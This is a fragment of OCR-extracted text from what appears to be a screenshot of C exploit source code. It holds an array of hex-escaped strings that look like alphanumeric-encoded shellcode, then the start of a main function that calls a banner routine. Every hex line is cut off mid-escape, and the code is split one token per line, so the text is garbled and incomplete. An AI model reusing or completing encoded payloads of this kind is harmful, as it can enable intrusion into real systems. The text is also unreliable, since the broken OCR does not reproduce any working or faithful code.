
"\x42\x55\x46\x35\x46\x45\x45\x45\x4f\x4f\x4
"\x47\x4e\x49\x47\x48\x4c\x49\x37\x47\x55\x4
"\x4f\x4f\x42\x4d\x48\x46\x4c\x46\x46\x46\x4
"\x4d\x36\x49\x38\x45\x4e\x4c\x36\x42\x35\x4
"\x49\x38\x47\x4e\x4c\x56\x46\x34\x49\x58\x4
"\x43\x4f\x4c\x4a\x50\x4f\x44\x44\x4d\x52\x5
"\x43\x39\x4d\x58\x4c\x57\x4a\x53\x4b\x4a\x4
"\x44\x57\x50\x4f\x43\x4b\x48\x51\x4f\x4f\x4
"\x48\x4d\x4b\x45\x47\x55\x44\x45\x41\x45\x4
"\x41\x50\x41\x45\x41\x55\x45\x55\x41\x55\x4
"\x4d\x4a\x49\x4d\x45\x30\x50\x4c\x43\x45\x4
"\x4f\x4f\x4f\x4f\x47\x53\x4f\x4f\x42\x4d\x4
"\x43\x58\x46\x4c\x46\x36\x4f\x4f\x48\x4d\x4
"\x4a\x56\x42\x4f\x4c\x38\x46\x30\x4f\x35\x4
"\x4f\x4f\x42\x4d\x5a"
}
,
{
NULL
,
NULL
}
}
;
int
 j
;
int
main
(
)
{
banner
(
)
;